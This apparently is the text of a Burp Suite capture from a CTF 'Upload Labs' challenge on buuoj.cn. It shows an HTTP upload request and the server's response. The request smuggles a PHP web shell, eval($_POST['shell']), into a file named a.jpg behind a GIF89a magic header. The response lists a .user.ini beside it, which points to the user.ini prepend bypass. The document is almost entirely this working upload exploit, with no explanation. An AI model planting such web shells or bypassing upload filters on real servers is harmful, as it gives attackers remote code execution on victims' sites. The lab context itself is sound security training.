 3 × ...
Go Cancel < ▼ > ▼ Target: http://798a1b14-5aef-4966-a671-241e9696cfdb.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php/index.php HTTP/1.1
Host: 798a1b14-5aef-4966-a671-241e9696cfdb.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------381585540319939103442038225713
Content-Length: 404
Origin: http://798a1b14-5aef-4966-a671-241e9696cfdb.node3.buuoj.cn
Connection: close
Referer: http://798a1b14-5aef-4966-a671-241e9696cfdb.node3.buuoj.cn/index.php/index.php
Cookie: UM_distinctid=1780a89b22a7dd-03a5f4de894f678-4c3f227c-144000-1780a89b22b5be;
session=3deb6767-4b6b-44c5-a811-1f1b323854d9.yeN9O4hwWKIXhaK7qTASTTXycGo
Upgrade-Insecure-Requests: 1
-----------------------------381585540319939103442038225713
Content-Disposition: form-data; name="fileUpload"; filename="a.jpg"
Content-Type: image/jpeg
GIF89a
<script language="php">eval($_POST['shell']);</script>
-----------------------------381585540319939103442038225713
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Upload Labs
文件名： 选择文件 未选择任何文件
提交
Your dir uploads/723c2790c54cd5c8691031e9112568d4
Your files :
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".user.ini" [3]=> string(5) "a.jpg" [4]=>
string(9) "index.php" }
923 bytes | 49 millis